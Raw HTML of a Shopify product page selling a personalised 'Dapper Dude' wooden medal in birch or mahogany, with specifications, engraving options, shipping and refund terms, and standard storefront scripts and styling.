center;\&quot;\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003eNo digital preview will be sent for wooden custom medals\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003eYou can customize this medal with a name or any text \u003cstrong\u003eon the back of the medal\u003c\/strong\u003e. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. \u003cstrong\u003ePlease note that no custom text can be added to the front of the medal.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch5\u003eShipping\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eYour product will be shipped within 4-5 working days of receiving the order. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eDomestic shipping \u0026amp; delivery (INDIA)\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eDomestic shipping (India) is free.\u003cspan class=\&quot;apple-converted-space\&quot;\u003e \u003c\/span\u003e Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eInternational shipping \u0026amp; delivery\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWe offer international shipping to most countries. International shipping rates are displayed during checkout.\u003cem\u003e \u003c\/em\u003eDelivery to Asia, North America\u003cspan\u003e \u003c\/span\u003eand\u003cspan\u003e \u003c\/span\u003eWestern Europe\u003cspan\u003e \u003c\/span\u003etake\u003cspan\u003e \u003c\/span\u003e7-10 days*.\u003cspan class=\&quot;apple-converted-space\&quot;\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/span\u003e\u003cem\u003eOther countries will take 14 days*. \u003c\/em\u003eYou will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003cem\u003e The customer is liable to pay any customs duty and local taxes applicable\u003cspan\u003e \u003c\/span\u003eon\u003cspan\u003e \u003c\/span\u003ethe product. \u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eFor any queries, email us at\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003ehello@woodgeekstore.com\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e&quot;}"
      
      data-product-id="1566560616483"
      > <form method="post" action="/cart/add" id="product_form_1566560616483" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="select"> <label>Wood</label> <select id="product-select-1566560616483product-template" name="id"> <option selected="selected" value="14075784134691" data-featured-image="" data-image="//www.woodgeekstore.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" data-sku="WMB01">Birch</option> <option  value="14075784167459" data-featured-image="" data-image="//www.woodgeekstore.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" data-sku="WMM01">Mahogany</option></select></div> <div class="swatch_options">
      
        


<div class="swatch is-flex is-flex-wrap" data-option-index="0"> <div class="option_title">Wood</div>

<input id="swatch-0-birch-1566560616483-product-template" type="radio" name="option-0" aria-label="Birch" tabindex="0" value="Birch" checked /> <div tabindex="0"  value="Birch" data-value="Birch" data-id="14075784134691" class="swatch-element color birch-swatch available"> <div class="tooltip">Birch</div> <label  for="swatch-0-birch-1566560616483-product-template" style="background-image: url(https://www.woodgeekstore.com/cdn/shop/t/126/assets/birch_50x.png?v=38129656837404725551647798961); background-color: birch;"> <img class="crossed-out" src="//www.woodgeekstore.com/cdn/shop/t/126/assets/soldout.png?v=26608208942692023401647798978" aria-label="sold out" alt="sold out"/></label></div>
    
  

<input id="swatch-0-mahogany-1566560616483-product-template" type="radio" name="option-0" aria-label="Mahogany" tabindex="0" value="Mahogany" /> <div tabindex="0"  value="Mahogany" data-value="Mahogany" data-id="14075784167459" class="swatch-element color mahogany-swatch available"> <div class="tooltip">Mahogany</div> <label  for="swatch-0-mahogany-1566560616483-product-template" style="background-image: url(https://www.woodgeekstore.com/cdn/shop/t/126/assets/mahogany_50x.png?v=78344790711182767891647798972); background-color: mahogany;"> <img class="crossed-out" src="//www.woodgeekstore.com/cdn/shop/t/126/assets/soldout.png?v=26608208942692023401647798978" aria-label="sold out" alt="sold out"/></label></div>
    
  
</div></div> <div class="bold_options" data-product-id="1566560616483"></div> <div class="purchase-details"> <div class="purchase-details__quantity product-quantity-box"> <label for="quantity">Qty</label> <span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span> <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1"  /> <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span></div> <div class="purchase-details__buttons purchase-details__spb--false "> <button type="submit" name="add" class="action_button addtocart  add_to_cart  " data-label="Add to Cart"> <span class="text">
          Add to Cart</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button></div></div>
<input type="hidden" name="product-id" value="1566560616483" /><input type="hidden" name="section-id" value="product-template" /></form>
</div> <div class="notify_form notify-form-1566560616483" id="notify-form-1566560616483" style="display:none"> <p class="message"></p> <form method="post" action="/contact#notify_me" id="notify_me" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /> <p> <label aria-hidden="true" class="visuallyhidden" for="contact[email]">Please notify me when {{ product }} becomes available - {{ url }}:</label> <p>Notify me when this product is available:</p> <div class="notify_form__inputs "  data-url="https://www.woodgeekstore.com/products/dapper-dude-wooden-medal"></div></p></form></div> <div class="description bottom"> <style type='text/css'> /* tabs styles */ #tabs, .custom-product-description-tabs { background: transparent !important; border: none !important; } #tabs, .custom-product-description-tabs, #tabs-app-accordion { clear: both; font-family: inherit !important; font-size: inherit !important; } #tabs > ul, .custom-product-description-tabs > ul { display: block; overflow: hidden; height: auto; padding: 0; margin: 0 !important; background: transparent; color: #8d8d8d; border: 0 !important; border-radius: 0; } #tabs > ul > li, .custom-product-description-tabs > ul > li { position: relative; z-index: 10; display: block; overflow: hidden; float: left; width: auto; height: auto; padding: 0; margin: 0 !important; background: transparent; border: 0; outline: none; } #tabs.easytabs-flexible > ul, .custom-product-description-tabs.easytabs-flexible > ul { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; } #tabs.easytabs-flexible > ul > li, .custom-product-description-tabs.easytabs-flexible > ul > li { -webkit-box-flex: 1; -moz-box-flex: 1 -webkit-flex: 1; -ms-flex: 1; flex: 1; } #tabs > div, .custom-product-description-tabs > div, #tabs-app-accordion > div { display: none; overflow: hidden; clear: both; padding: 10px 12px 10px 12px !important; background: #ffffff; color: #000000; border: 0 solid #9C715E; text-align: left; word-wrap: break-word; overflow-wrap: break-word; } #tabs > div#last-tab, .custom-product-description-tabs > div#last-tab, #tabs-app-accordion > div#last-tab, #tabs > div.last-tab, .custom-product-description-tabs > div.last-tab, #tabs-app-accordion > div.last-tab { display: block; } #tabs > div, .custom-product-description-tabs > div { -moz-border-radius: 0px; -webkit-border-radius: 0px; border-radius: 0px; -moz-border-radius-topleft: 0; -webkit-border-top-left-radius: 0; border-top-left-radius: 0; } #tabs.easytabs-flexible > div, .custom-product-description-tabs.easytabs-flexible > div { -moz-border-radius-topright: 0; -webkit-border-top-right-radius: 0; border-top-right-radius: 0; } #tabs > ul > li a, .custom-product-description-tabs > ul > li a, #tabs-app-accordion > h3 a { display: block; overflow: hidden; width: auto; height: 12px; margin: 0; padding: 7px 12px 7px 12px !important; background-color: #f1f1f1; border: 0 solid #dddddd; color: #8d8d8d; line-height: 12px; font-family: inherit !important; font-size: 12px; font-style: normal; font-weight: bold; line-height: 12px; text-decoration: none; white-space: nowrap; -webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important; opacity: 1 !important; outline:none; } #tabs > ul > li a:before, .custom-product-description-tabs > ul > li a:before, #tabs-app-accordion > h3 a:before, #tabs > ul > li a:after, .custom-product-description-tabs > ul > li a:after, #tabs-app-accordion > h3 a:after { content: none; } #tabs > ul > li a, .custom-product-description-tabs > ul > li a { text-align: left; } #tabs > ul > li.ui-state-active a, .custom-product-description-tabs > ul > li.ui-state-active a, #tabs-app-accordion > h3.ui-state-active a { background-color: #9C715E; border-color: #dddddd; color: #ffffff; } #tabs > ul > li:first-child a, .custom-product-description-tabs > ul > li:first-child a, #tabs > ul > li.easytabs-first-visible a, .custom-product-description-tabs > ul > li.easytabs-first-visible a { -moz-border-radius-topleft: 0px; -webkit-border-top-left-radius: 0px; border-top-left-radius: 0px; } #tabs > ul > li:last-child a, .custom-product-description-tabs > ul > li:last-child a, #tabs > ul > li.easytabs-last-visible a, .custom-product-description-tabs > ul > li.easytabs-last-visible a { -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; border-top-right-radius: 0px; } #tabs > ul > li a, .custom-product-description-tabs > ul > li a { border-width: 1px 0 1px 1px; } #tabs > ul > li:last-child a, .custom-product-description-tabs > ul > li:last-child a, #tabs > ul > li.easytabs-last-visible a, .custom-product-description-tabs > ul > li.easytabs-last-visible a { border-right-width: 1px; } #tabs > ul > li.ui-state-active + li a, .custom-product-description-tabs > ul > li.ui-state-active + li a, #tabs > ul > li.ui-state-active + li.easytabs-kiwi-hidden + li a, .custom-product-description-tabs > ul > li.ui-state-active + li.easytabs-kiwi-hidden + li a { border-left-width: 0; } #tabs > ul > li.ui-state-active a, .custom-product-description-tabs > ul > li.ui-state-active a { height: 13px; border-width: 1px 1px 0 1px; } #tabs > div, .custom-product-description-tabs > div { margin-top: -1px; border-width: 1px; } /* accordions styles */ #tabs.easytabs-flexible.easytabs-wide-view > ul, .custom-product-description-tabs.easytabs-flexible.easytabs-wide-view > ul { display: block; } #tabs-app-accordion { display: none !important; } #tabs.easytabs-wide-view, .custom-product-description-tabs.easytabs-wide-view { clear: both; background: transparent !important; border: none !important; font-family: inherit !important; font-size: inherit !important; } #tabs.easytabs-wide-view > ul, .custom-product-description-tabs.easytabs-wide-view > ul { display: block; overflow: hidden; height: auto; padding: 0; margin: 0 !important; background: transparent; color: #8d8d8d; border: 0 !important; border-radius: 0; } #tabs.easytabs-wide-view > ul > li, .custom-product-description-tabs.easytabs-wide-view > ul > li { position: relative; z-index: 10; display: block; overflow: hidden; float: none; clear: both; max-width: none; min-width: auto; width: auto !important; height: auto; padding: 0; margin: 0 !important; background: transparent; border: 0; outline: none; } #tabs.easytabs-wide-view > div, .custom-product-description-tabs.easytabs-wide-view > div { display: none; overflow: hidden; clear: both; padding: 10px 12px 10px 12px !important; background: #ffffff; color: #000000; border: 0 solid #9C715E; text-align: left; word-wrap: break-word; overflow-wrap: break-word; -moz-border-radius: 0 0 3px 3px; -webkit-border-radius: 0 0 3px 3px; border-radius: 0 0 3px 3px; } #tabs.easytabs-wide-view > ul > li a, .custom-product-description-tabs.easytabs-wide-view > ul > li a { display: block; overflow: hidden; width: auto; height: 12px; margin: 0; padding: 7px 12px 7px 12px !important; background-color: #f1f1f1; border: 0 solid #dddddd; color: #8d8d8d; font-family: inherit !important; font-size: 12px; font-style: normal; font-weight: bold; line-height: 12px; text-align: left; text-decoration: none; text-overflow: ellipsis; white-space: nowrap; border-radius: 0; -webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important; opacity: 1 !important; outline:none; } #tabs.easytabs-wide-view > ul > li.ui-state-active a, .custom-product-description-tabs.easytabs-wide-view > ul > li.ui-state-active a { height: 12px; background-color: #9C715E; border-color: #dddddd; color: #ffffff; } #tabs.easytabs-wide-view > ul > li:first-child a, .custom-product-description-tabs.easytabs-wide-view > ul > li:first-child a, #tabs.easytabs-wide-view > ul > li.easytabs-first-visible a, .custom-product-description-tabs.easytabs-wide-view > ul > li.easytabs-first-visible a { -moz-border-radius: 3px 3px 0 0; -webkit-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0; } #tabs.easytabs-wide-view > ul > li a, .custom-product-description-tabs.easytabs-wide-view > ul > li a { border-width: 0 1px 1px !important; } #tabs.easytabs-wide-view > ul > li:first-child a, .custom-product-description-tabs.easytabs-wide-view > ul > li:first-child a, #tabs.easytabs-wide-view > ul > li.easytabs-first-visible a, .custom-product-description-tabs.easytabs-wide-view > ul > li.easytabs-first-visible a, #tabs.easytabs-wide-view > ul > li + li.ui-state-active a, .custom-product-description-tabs.easytabs-wide-view > ul > li + li.ui-state-active a { border-top-width: 1px !important; } #tabs.easytabs-wide-view > ul > li + li.ui-state-active, .custom-product-description-tabs.easytabs-wide-view > ul > li + li.ui-state-active { margin-top: -1px !important; } #tabs.easytabs-wide-view > div, .custom-product-description-tabs.easytabs-wide-view > div { margin-top: -1px; border-width: 1px; } /* MS Edge tricks for a problem with 'border-bottom' */ @supports (-ms-ime-align:auto) { #tabs.easytabs-wide-view > ul > li a, .custom-product-description-tabs.easytabs-wide-view > ul > li a { margin-bottom: -1px !important; border-width: 0 1px 2px !important; } #tabs.easytabs-wide-view > ul > li + li.ui-state-active, .custom-product-description-tabs.easytabs-wide-view > ul > li + li.ui-state-active { margin-top: -2px !important; } } /* MS Edge tricks */ #judgeme_product_reviews { border: none !important; } #tabs .spr-container, .custom-product-description-tabs > .spr-container { border: none; } #tabs > div > span, .custom-product-description-tabs > div > span, #tabs-app-accordion > div > span { display: block; } #tabs > div[aria-hidden='false'], .custom-product-description-tabs > div[aria-hidden='false'], #tabs > div:first-of-type, .custom-product-description-tabs > div:first-of-type { display: block; } #tabs > div#last-tab, .custom-product-description-tabs > div#last-tab, #tabs > div.last-tab, .custom-product-description-tabs > div.last-tab { display: block; overflow: hidden; margin-top: 18px; background: transparent; border: none; color: inherit; } .easytabs-kiwi-hidden, #tabs > ul > li.easytabs-kiwi-hidden, #tabs-app-accordion > h3.easytabs-kiwi-hidden, .custom-product-description-tabs > ul > li.easytabs-kiwi-hidden, #tabs-app-accordion > h3.easytabs-kiwi-hidden { display: none !important; }</style> <style class="easytabs-accessory">#tabs{ display: block; min-height: 1px; }</style> <link id="tabscss" rel="stylesheet" onError="nexusmediaJQ191('#tabs > ul > li').hide(); nexusmediaJQ191('.easytabs-app-accordion > h3, #last-tab, .last-tab').remove();"> <script type="text/javascript"> if( typeof easytabs !== 'object' ) { var nexusmediaJQ191; var easytabs = { flexible: 0, windowWidthToRotate: 0, widthToRotate: 0, currentState: "tabs", cssUrl: '/apps/tabs/easytabs-legacy.css', tabsOptions: { create: function(e){ nexusmediaJQ191(e.target).find('li.ui-state-active').prev().addClass('easytabs-before-active'); }, activate: function(e){ var $parent = nexusmediaJQ191(e.currentTarget).parent(); $parent.removeClass('easytabs-before-active').siblings('li').removeClass('easytabs-before-active'); if( $parent.prev().length ) { $parent.prev().addClass('easytabs-before-active'); } } }, loadScript: function(url, callback) { var script = document.createElement("script"); script.type = "text/javascript"; script.async = true; if( script.readyState ) { script.onreadystatechange = function () { if (script.readyState == "loaded" || script.readyState == "complete") { script.onreadystatechange = null; callback(); }; }; } else { script.onload = function(){ callback(); }; }; script.src = url; document.getElementsByTagName("head")[0].appendChild(script); }, init: function() { var event = document.createEvent('Event'); event.initEvent('easytabs_old_init', true, true); document.dispatchEvent(event); nexusmediaJQ191("#tabs > ul > li").css("max-width", Math.round(100 / nexusmediaJQ191("#tabs").children("ul").children("li").length) + "%"); nexusmediaJQ191('#tabs, .custom-product-description-tabs').tabs(easytabs.tabsOptions); nexusmediaJQ191( window ).load(function() { nexusmediaJQ191('#tabscss').attr('href', easytabs.cssUrl); }); if( navigator.userAgent.indexOf("Opera") != -1 ) { setTimeout(function(){ nexusmediaJQ191("#tabs, .custom-product-description-tabs").tabs(easytabs.tabsOptions); }, 100); } if( typeof($) != "undefined" ) { $("#tabs ul li a").unbind("click.smoothscroll"); setTimeout(function(){ $("#tabs ul li a").unbind("click.smoothscroll"); }, 1000); } if( easytabs.flexible ) nexusmediaJQ191('#tabs, .custom-product-description-tabs').addClass('easytabs-flexible'); nexusmediaJQ191('.easytabs-accessory').remove(); } }; easytabs.loadScript("//cdn.shopify.com/s/files/1/0240/9283/files/nexusmedia-jq1.9.1-ui1.10.4.min.js", easytabs.init); } else if( typeof nexusmediaJQ191 === 'function' ) { easytabs.init(); }</script> <div class="description" id="tabs" itemprop="description"> <ul data-item-handle="#tabs-"> <li><a href="#tabs-3">Description</a></li> <li><a href="#tabs-4">Customization</a></li> <li><a href="#tabs-5">Shipping</a></li> <li aria-controls="tabs-s0"><a href="#tabs-s0">Shipping</a></li><li aria-controls="tabs-s1"><a href="#tabs-s1">Return policy</a></li></ul> <div id="tabs-3">                 
<p style="text-align: center;"><span style="color: #783f04;"><strong>Dapper Dude</strong></span></p>
<p><span>A wooden medal for the man not ashamed of putting in effort and care into how he dresses. Unlike your scruffily dressed men, your Dapper Dude is always dressed to the nines. He loves his suits and knows what accessories and shoes to pair with which suit. He is a sophisticated gentleman who knows how to impress the ladies with his style, charm and wit. He is always well-groomed. Your dapper dude reminds you that chivalry is not dead. </span><span>Gift this fun 'Dapper Dude' medal to your most stylish friend, colleague or boyfriend who walks and talks class! This medal engraved on mahogany wood or birch wood comes with a ribbon.  </span></p>
<p><span style="color: #783f04;"><strong>Specifications</strong></span></p>
<ul>
<li>
<span style="color: #783f04;"><strong>Thickness:</strong></span><span> 0.9 inches </span>thick solid wood medals. </li>
<li>
<span style="color: #783f04;"><strong>Size:</strong></span> 3*3 inches.</li>
<li>
<span><span style="color: #783f04;"><strong>Weight</strong>:</span> The birch medal </span>weighs approx 14 gm to 20 gm </li>
<li>
<span>The mahogany medal</span> weighs approx 19 gm to 22 gm</li>
</ul>
<p style="text-align: center;"><img alt="" src="//cdn.shopify.com/s/files/1/0941/2500/files/measurement_large.png?v=1551083499" style="float: none;"></p>
<p style="text-align: center;"> </p>
<p><strong><span><span style="color: #783f04;">Considerations</span>  </span></strong></p>
<p><em>- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.</em></p>
<p><span><em>- The thickness may vary by +/- 1 mm for solid wood panels. </em></span></p>
<p><span><em>- Sizes may vary by +/- 1 inch for solid wood panels.</em></span></p>
<p><span><em>- Weight may vary depending upon the moisture content and species of the wood.</em></span><br><br></p></div> <div id="tabs-4">                 
<h4 style="text-align: center;"><span style="color: #783f04;">No digital preview will be sent for wooden custom medals</span></h4>
<p>You can customize this medal with a name or any text <strong>on the back of the medal</strong>. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. <strong>Please note that no custom text can be added to the front of the medal.</strong></p></div> <div id="tabs-5">                 
<p><span>Your product will be shipped within 4-5 working days of receiving the order.</span></p>
<p><span><em>Domestic shipping &amp; delivery (INDIA)</em></span><br>Domestic shipping (India) is free.<span class="apple-converted-space"> </span> Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive<span> </span>a tracking<span> </span>number for your package after<span> </span>your<span> </span>product is shipped out.</p>
<p><span><em>International shipping &amp; delivery</em></span></p>
<p>We offer international shipping to most countries. International shipping rates are displayed during checkout.<em> </em>Delivery to Asia, North America<span> </span>and<span> </span>Western Europe<span> </span>take<span> </span>7-10 days*.<span class="apple-converted-space"><em> </em></span><em>Other countries will take 14 days*. </em>You will receive<span> </span>a tracking<span> </span>number for your package after<span> </span>your<span> </span>product is shipped out.<em> The customer is liable to pay any customs duty and local taxes applicable<span> </span>on<span> </span>the product. </em></p>
<p><span><em>*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. </em></span></p>
<p><em>For any queries, email us at<span> </span><span>hello@woodgeekstore.com</span></em></p>
<p> </p></div> <div id="tabs-s0"><p><span style="color: #783f04;"><em>Domestic shipping &amp; delivery (INDIA)</em></span><br />Shipping is free for order value of more than Rs.499.<span class="apple-converted-space">&nbsp;</span>&nbsp;Orders will be delivered within 2-4 working days,after we ship. You will receive tracking number for your package after the product is shipped out.</p><p><span style="color: #783f04;"><em>International shipping &amp; delivery</em></span></p><p>We offer international shipping to most countries.The shipping charge is Rs.2500.<br />Delivery time is about 7-10 working days<em>.&nbsp;</em>You will receive tracking number for your package after you product is shipped out.<em>&nbsp;<br /><br />The recipient is liable to pay any customs duty and local taxes applicable on the product.&nbsp;</em></p><p><em>For any queries, whatsapp us at 6289495478 or email us at <span style="color: #783f04;">hello@woodgeekstore.com</span></em></p></div><div id="tabs-s1"><p><span style="color: #000000;"></span></p><p><span style="color: #783f04;"></span><span>We will issue a full refund if you request for cancellations before we iniate production of your order. <strong>Once production is complete, no refund will be initiated for custom engraved products.</strong></span></p><p><span>If you receive a broken/damaged product, we will ship out a free replacement.</span></p></div></div></div> <div class="product_links"> <p> <span class="label">Collections:</span> <span> <a href="/collections/gifts-for-friends" title="Gifts for Friends | Best Friend Gifts | Friendship Gifts">Gifts for Friends | Best Friend Gifts | Friendship Gifts</a>, <a href="/collections/personalized-gifts-under-rs-1000" title="Personalized gifts under Rs. 1000">Personalized gifts under Rs. 1000</a>, <a href="/collections/wooden-medals" title="Wooden Medals">Wooden Medals</a></span></p></div> <div class="meta">
        
          




  
<div class="social_buttons"> <div class="share-btn twitter"><!--Twitter--> <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Dapper%20Dude%20Wooden%20Medal&url=https://www.woodgeekstore.com/products/dapper-dude-wooden-medal&via=woodgeekstore"></a></div> <div class="share-btn facebook"><!--Facebook--> <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.woodgeekstore.com/products/dapper-dude-wooden-medal"></a></div> <div class="share-btn pinterest"><!--Pinterest--> <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.woodgeekstore.com/products/dapper-dude-wooden-medal&description=Dapper%20Dude%20Wooden%20Medal&media=https://www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_600x.jpg?v=1575931963"></a></div> <div class="share-btn mail"><!--Email--> <a href="mailto:?subject=Thought you might like Dapper%20Dude%20Wooden%20Medal&amp;body=Hey, I was browsing woodgeekstore and found Dapper%20Dude%20Wooden%20Medal. I wanted to share it with you.%0D%0A%0D%0Ahttps://www.woodgeekstore.com/products/dapper-dude-wooden-medal" class="icon-mail-share" title="Email this to a friend"></a></div>
</div></div></div></div>
</div> <div class="shopify-reviews reviewsVisibility--false"> <div id="shopify-product-reviews" data-id="1566560616483"></div></div>



  








<style data-shopify>
  

</style>

<div class=" js-recently-viewed hidden recently-viewed__section" data-visible-products="4"> <section class="section"> <div class="container"> <div class="one-whole column"> <div class="recently-viewed-products__title "> <h2 class="title center">
              Recently Viewed Items</h2> <div class="feature_divider"></div></div></div></div></section> <div class="rv-main js-rv-slider slider-gallery products-slider products-length-4"
         data-products-per-slide="4"
         data-products-limit="4"> <div class="gallery-cell thumbnail rv-box-element rv-box-0 rv-element"></div> <div class="gallery-cell thumbnail rv-box-element rv-box-1 rv-element"></div> <div class="gallery-cell thumbnail rv-box-element rv-box-2 rv-element"></div> <div class="gallery-cell thumbnail rv-box-element rv-box-3 rv-element"></div></div>
  
</div>



<div data-product-recommendations-container></div> <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
      
      ShopifyXR('addModels', []);</script>



</div> <div id="shopify-section-product-recommendations" class="shopify-section recommended-products-section"> <div class="product-recommendations product-recommendations--product" data-recommendations-url="/recommendations/products" data-product-id="1566560616483" data-limit="10" data-enabled="true"> <div class="recommended-products__title " data-recommended-product-count="0"> <h2 class="title center">You may also like</h2> <div class="feature_divider"></div></div> <div class="recommended-products--slider js-recommended-products-slider">
        






<div class="slider-gallery products-slider products-length--1 transparentBackground--true"
      data-products-per-slide="4"
      data-products-limit="10"
      data-products-available="-1">
  
</div></div></div>
  



</div></section></div>
</section>





<!--Start Stamped.io Auto Installation--><div id="stamped-main-widget" class="stamped-main-widget" data-widget-style="standard" data-product-id="1566560616483" data-name="Dapper Dude Wooden Medal" data-url="https://www.woodgeekstore.com/products/dapper-dude-wooden-medal" data-image-url="//www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_large.jpg%3Fv=1575931963" data-description="&lt;h5&gt;Description&lt;/h5&gt;
&lt;p style=&quot;text-align: center;&quot;&gt;&lt;span style=&quot;color: #783f04;&quot;&gt;&lt;strong&gt;Dapper Dude&lt;/strong&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;A wooden medal for the man not ashamed of putting in effort and care into how he dresses. Unlike your scruffily dressed men, your Dapper Dude is always dressed to the nines. He loves his suits and knows what accessories and shoes to pair with which suit. He is a sophisticated gentleman who knows how to impress the ladies with his style, charm and wit. He is always well-groomed. Your dapper dude reminds you that chivalry is not dead. &lt;/span&gt;&lt;span&gt;Gift this fun &#39;Dapper Dude&#39; medal to your most stylish friend, colleague or boyfriend who walks and talks class! This medal engraved on mahogany wood or birch wood comes with a ribbon.  &lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;color: #783f04;&quot;&gt;&lt;strong&gt;Specifications&lt;/strong&gt;&lt;/span&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;
&lt;span style=&quot;color: #783f04;&quot;&gt;&lt;strong&gt;Thickness:&lt;/strong&gt;&lt;/span&gt;&lt;span&gt; 0.9 inches &lt;/span&gt;thick solid wood medals. &lt;/li&gt;
&lt;li&gt;
&lt;span style=&quot;color: #783f04;&quot;&gt;&lt;strong&gt;Size:&lt;/strong&gt;&lt;/span&gt; 3*3 inches.&lt;/li&gt;
&lt;li&gt;
&lt;span&gt;&lt;span style=&quot;color: #783f04;&quot;&gt;&lt;strong&gt;Weight&lt;/strong&gt;:&lt;/span&gt; The birch medal &lt;/span&gt;weighs approx 14 gm to 20 gm &lt;/li&gt;
&lt;li&gt;
&lt;span&gt;The mahogany medal&lt;/span&gt; weighs approx 19 gm to 22 gm&lt;/li&gt;
&lt;/ul&gt;
&lt;p style=&quot;text-align: center;&quot;&gt;&lt;img alt=&quot;&quot; src=&quot;//cdn.shopify.com/s/files/1/0941/2500/files/measurement_large.png?v=1551083499&quot; style=&quot;float: none;&quot;&gt;&lt;/p&gt;
&lt;p style=&quot;text-align: center;&quot;&gt; &lt;/p&gt;
&lt;p&gt;&lt;strong&gt;&lt;span&gt;&lt;span style=&quot;color: #783f04;&quot;&gt;Considerations&lt;/span&gt;  &lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;em&gt;- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.&lt;/em&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;&lt;em&gt;- The thickness may vary by +/- 1 mm for solid wood panels. &lt;/em&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;&lt;em&gt;- Sizes may vary by +/- 1 inch for solid wood panels.&lt;/em&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;&lt;em&gt;- Weight may vary depending upon the moisture content and species of the wood.&lt;/em&gt;&lt;/span&gt;&lt;br&gt;&lt;br&gt;&lt;/p&gt;
&lt;h5&gt;Customization&lt;/h5&gt;
&lt;h4 style=&quot;text-align: center;&quot;&gt;&lt;span style=&quot;color: #783f04;&quot;&gt;No digital preview will be sent for wooden custom medals&lt;/span&gt;&lt;/h4&gt;
&lt;p&gt;You can customize this medal with a name or any text &lt;strong&gt;on the back of the medal&lt;/strong&gt;. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. &lt;strong&gt;Please note that no custom text can be added to the front of the medal.&lt;/strong&gt;&lt;/p&gt;
&lt;h5&gt;Shipping&lt;/h5&gt;
&lt;p&gt;&lt;span&gt;Your product will be shipped within 4-5 working days of receiving the order. &lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;&lt;em&gt;Domestic shipping &amp;amp; delivery (INDIA)&lt;/em&gt;&lt;/span&gt;&lt;br&gt;Domestic shipping (India) is free.&lt;span class=&quot;apple-converted-space&quot;&gt; &lt;/span&gt; Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive&lt;span&gt; &lt;/span&gt;a tracking&lt;span&gt; &lt;/span&gt;number for your package after&lt;span&gt; &lt;/span&gt;your&lt;span&gt; &lt;/span&gt;product is shipped out.&lt;/p&gt;
&lt;p&gt;&lt;span&gt;&lt;em&gt;International shipping &amp;amp; delivery&lt;/em&gt;&lt;/span&gt;&lt;/p&gt;
